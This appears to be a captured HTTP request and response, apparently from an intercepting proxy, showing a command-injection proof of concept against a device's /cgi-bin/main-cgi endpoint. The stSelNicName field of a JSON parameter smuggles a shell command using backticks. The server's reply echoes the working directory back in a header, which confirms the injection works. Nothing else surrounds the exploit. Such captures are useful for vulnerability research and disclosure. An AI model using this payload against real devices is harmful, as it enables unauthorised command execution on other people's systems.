 Request
Raw Params Headers Hex
GET
/cgi-bin/main-cgi?json={%22cmd%22:264,%22status%22:1,%22bSelectAllPort%22
:1,%22stSelPort%22:0,%22bSelectAllIp%22:1,%22stSelIp%22:0,%22stSelNicName
%22:%22;echo%20:`pwd`;%22} HTTP/1.1
Host: 192.168.1.9
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
: /www
Content-Type: text/html;CHARset=utf-8
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Length: 32
{
"code": 0,
"success": true
}